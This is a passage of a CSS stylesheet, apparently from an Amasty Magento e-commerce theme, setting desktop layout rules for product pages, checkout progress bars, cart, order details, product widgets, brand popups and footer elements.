  .page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    padding: 15px;
    font-size: 1.6rem;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute {
    margin-bottom: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options {
    width: 100%;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options {
    max-width: 100%;
    min-width: 100% !important;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > div.mage-error {
    min-width: inherit;
    position: static;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box {
    height: auto;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-minus,
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-plus {
    height: 42px;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .note {
    max-width: 100%;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row > .product {
    min-width: 100%;
  }
  .product-add-form.-amcaret-active .-on-line {
    flex-direction: column;
  }
  .product-add-form.-amcaret-active .-on-line .product-info-price {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty {
    margin: 25px 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty,
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    flex-basis: 100%;
  }
  .product-add-form.-amcaret-active .-on-line .qty.-without-options {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    order: 5;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) > .control {
    display: block;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all) > .label {
    padding: 7px 10px;
    margin: 0 0 10px;
    align-items: center;
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all > .label {
    margin: 5px 0 0;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
    white-space: nowrap;
  }
  .page-product-grouped .-amcaret-active .table.grouped .product-row {
    padding: 0 0 10px;
    border-width: 0 0 1px;
    display: block;
    margin-bottom: 20px;
  }
  .page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .page-product-grouped .-amcaret-active .table-wrapper.grouped {
    margin-bottom: 35px;
  }
  .page-product-grouped .-amcaret-active .box-tocart {
    margin-top: 0;
  }
  .page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped {
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
  }
  .product-add-form.-amcaret-active .field.option {
    margin: 10px 0 0;
    padding: 15px 10px;
  }
  .product-add-form.-amcaret-active .field.option:first-of-type {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label {
    cursor: pointer;
    font-size: 1.6rem;
    margin-bottom: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label.block-title > .amtheme-icon {
    display: block;
  }
  .product-add-form.-amcaret-active .field.option > .control {
    margin-top: 15px;
  }
  .product-add-form.-amcaret-active .field.option .field.option {
    padding: 0;
  }
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-inline-end: 30px;
    box-sizing: border-box;
  }
  .product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block {
    padding: 15px 0;
  }
  .product-add-form.-amcaret-active .field.option .field.option > .label.block-title {
    width: 100%;
  }
  .page-product-bundle .-amcaret-active .button-as-link.-back.customization {
    display: none;
  }
  .page-product-bundle .-amcaret-active .amtheme-item-text {
    align-items: baseline;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice > .amtheme-label {
    align-items: baseline;
    justify-content: space-between;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax + .price-excluding-tax:before {
    line-height: 2.5rem;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap,
  .page-layout-2columns-right .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist .amtheme-icon,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-2columns-left .amtheme-short-info,
  .page-layout-2columns-right .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-add-form,
  .page-layout-2columns-right .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,
  .page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-social-links,
  .page-layout-2columns-right .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-2columns-left .amtheme-product-info .qty.-without-options,
  .page-layout-2columns-right .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-2columns-left .action.mailto.friend:before,
  .page-layout-2columns-right .action.mailto.friend:before {
    content: none;
  }
  .page-layout-2columns-left .amtheme-actions-wrap > .product-social-links,
  .page-layout-2columns-right .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-width: 600px;
  }
  .page-header .block-search {
    margin-inline-end: 40px;
    max-width: 340px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 25% - 35px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 35px;
    width: 25%;
  }
  .opc-block-summary .amtheme-estimated-total {
    padding: 20px 0 0;
  }
  .opc-progress-bar {
    counter-reset: i;
    margin-bottom: 50px;
    max-width: 1045px;
  }
  .opc-progress-bar.-success {
    margin-bottom: 65px;
  }
  .opc-progress-bar > .opc-progress-bar-item:before {
    background: #dfdedd;
    border-radius: 50%;
    color: #a8a69f;
    content: counter(i);
    counter-increment: i;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-right: 6px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
  }
  .opc-progress-bar > .opc-progress-bar-item:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l.svg");
    height: 15px;
    width: 27px;
  }
  .opc-progress-bar > .opc-progress-bar-item._active:before {
    background: none;
    border: 1px solid #2d2d2d;
    color: #2d2d2d;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar > .opc-progress-bar-item.-no-item:before {
    display: none;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:before {
    background-color: #2d2d2d;
    background-image: url("../svg/color_mode/dark/complete.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 10px;
    content: '';
    cursor: default;
    height: 20px;
    width: 20px;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l-active.svg");
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .field-tooltip .field-tooltip-content {
    left: 35px;
    top: -50%;
  }
  .opc-summary-open {
    overflow: inherit;
  }
  .opc-block-summary .amtheme-summary-content {
    height: auto;
    padding: 10px 10px 10px 20px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper {
    overflow: auto;
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    max-height: 660px;
    padding: 10px 10px 0 0;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper > * {
    max-width: none;
  }
  .opc-block-summary .amtheme-summary-content > .table-totals + .items-in-cart .minicart-items-wrapper {
    max-height: 350px;
  }
  .opc-block-summary {
    background: #fcfcfc;
    border: 1px solid #dfdedd;
    border-radius: 6px;
    box-shadow: none;
    overflow-y: inherit;
    padding: 10px 0;
    position: static;
    width: auto;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar {
    margin-top: 30px;
  }
  .opc-block-summary .actions-toolbar .action.viewcart {
    align-items: center;
    display: flex;
    margin-bottom: 10px;
    padding: 0;
  }
  .opc-block-summary .amtheme-summary-order {
    display: none;
  }
  .opc-block-summary > .amtheme-summary-content {
    display: block !important;
  }
  .opc-block-summary .minicart-items-wrapper > .minicart-items {
    padding: 0;
  }
  .opc-block-summary .items-in-cart > .title {
    display: block;
  }
  .opc-block-summary .table-totals {
    margin: 0 0 40px;
  }
  .opc-block-summary .table-totals:after {
    left: 0;
    right: 0;
  }
  .opc-block-summary .table-totals .mark,
  .opc-block-summary .table-totals .amount {
    padding: 10px;
  }
  .opc-block-summary .table-totals .mark {
    padding-inline-start: 0;
  }
  .opc-block-summary .table-totals .amount {
    padding-inline-end: 0;
  }
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-inline-end: 18px;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 30px;
    padding-inline-start: 30px;
  }
  .checkout-index-index .header.content {
    padding: 50px 50px 70px;
  }
  .checkout-index-index .header.content > .logo {
    margin: auto;
  }
  .checkout-index-index .page-header:before {
    background: #fafce2;
    content: '';
    display: block;
    height: 15px;
    width: 100%;
  }
  .checkout-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .checkout-container > .opc-progress-bar,
  .checkout-container > .messages {
    width: 100%;
  }
  .checkout-container > .opc-sidebar {
    float: none;
    margin: 0 0 20px;
    width: 410px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 0;
    width: calc(100% - 410px - 35px);
  }
  .checkout-container > .opc-wrapper .field .note {
    font-size: 1.6rem;
  }
  .checkout-payment-method .braintree-choice.field.choice > .field-tooltip {
    position: relative;
    top: 0;
  }
  .checkout-payment-method .braintree-choice.field.choice .field-tooltip-content {
    left: 35px;
    margin-top: 0;
  }
  .amtheme-summary-content .fieldset.address {
    padding: 0;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    width: calc(100% / 3 - 15px);
  }
  .amtheme-dashboard-info .amtheme-information .amtheme-item {
    display: flex;
    margin: 0;
  }
  .amtheme-dashboard-info .amtheme-customer-email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .amtheme-dashboard-info .amtheme-customer-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-inline-end: 10px;
    padding-inline-end: 12px;
    max-width: 50%;
    position: relative;
  }
  .amtheme-dashboard-info .amtheme-customer-name:after {
    background: #a8a69f;
    content: '';
    height: 100%;
    position: absolute;
    right: 0;
    width: 2px;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px - 1px);
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
    }
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      justify-self: start;
      width: calc(100% - 25px);
    }
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(185px + 2%);
    right: 0;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: center;
    justify-content: flex-start;
  }
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-inline-start: 20px;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin: 0 auto 0 0;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    flex-basis: auto;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    margin-bottom: 0;
    width: calc(100% / 3);
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 45px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 45px;
  }
  .paypal-review > .block-order-details-view.block .box {
    padding-bottom: 0;
    padding-inline-end: 55px;
    padding-inline-start: 0;
    padding-top: 0;
  }
  .block.block-order-details-view > .block-content {
    display: flex;
    flex-wrap: nowrap;
  }
  .block.block-order-details-view .column {
    flex-basis: calc((100% - 20px * 2) / 3);
    margin-bottom: 0;
  }
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .block.block-order-details-view .column.-methods {
    flex-direction: column;
  }
  .block.block-order-details-view .column.-methods > .box,
  .block.block-order-details-view .column.-methods > .box.-fullwidth {
    flex-basis: auto;
  }
  .block.block-order-details-view .column.-methods > .box:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .panel.header .greet.welcome {
    margin-inline-end: 60px;
    flex: 1 0 33%;
    margin-bottom: 0;
  }
  .footer.links {
    column-count: 3;
    column-gap: 60px;
  }
  .form-wishlist-items .products-grid .product-item {
    width: calc(33.33% - 20px);
    padding: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.am-widget.block-new-products.list .product-item-actions {
    align-items: flex-end;
    flex-direction: column;
  }
  .block.am-widget.list .products .item.product.product-item {
    width: 100%;
  }
  .page-layout-3columns .main .am-widget .price-box {
    flex-wrap: wrap;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price {
    justify-content: flex-end;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-details {
    margin-top: 20px;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper {
    left: 20px;
    position: absolute;
  }
  .amasty-jet-theme.checkout-index-index .checkout-container.am-checkout {
    display: block;
  }
  .amasty-jet-theme .checkout-success {
    max-width: none;
  }
  .amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items {
    margin-right: 0;
  }
  .amasty-jet-theme .amcheckout-additional-options {
    border: none;
  }
  .amcheckout-main-container.-modern .checkout-payment-method.submit {
    padding: 0 20px;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker ~ .ui-datepicker-trigger {
    right: 0 !important;
    top: 0 !important;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar {
    justify-content: center;
  }
  .amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes {
    width: 100%;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .amasty-jet-theme.-amcaret-enabled .column.main .amtheme-productinfo-wrap ~ .widget.amrelated-grid-wrapper {
    box-sizing: border-box;
    max-width: calc(66.66666667%);
    padding: 0 30px 0 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-plus,
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-equal {
    font-size: 50px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .rating-summary > .rating-result {
    margin: 0;
  }
  .amasty_quote-cart-index .field-tooltip .field-tooltip-content {
    left: inherit;
    top: inherit;
  }
  .amasty-jet-theme .ambrands-list-popup {
    z-index: 70;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-list-container {
    display: flex;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 9px 9px 0;
  }
  .amasty-jet-theme .ambrands-list-popup {
    border-radius: 4px;
    box-shadow: none;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-letters-filter {
    background: transparent;
  }
  .ambrands-letter .ambrands-brand-item .ambrands-label {
    letter-spacing: .03em;
    font-weight: 500;
    line-height: 16px;
  }
  .ambrands-list-popup {
    background: #f7f7f7;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    position: relative;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    margin: 0 5px 10px;
  }
  .ambrands-list-popup .ambrands-letters-filter:before {
    position: absolute;
    top: 20px;
    right: 0;
    width: 1px;
    height: calc(100% - 40px);
    background: #dfdedd;
    content: '';
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 80%;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: row;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-inline-start: 15px;
    width: auto;
  }
  .payment-method-braintree .field.choice.-save .field-tooltip-content {
    left: 35px;
  }
}
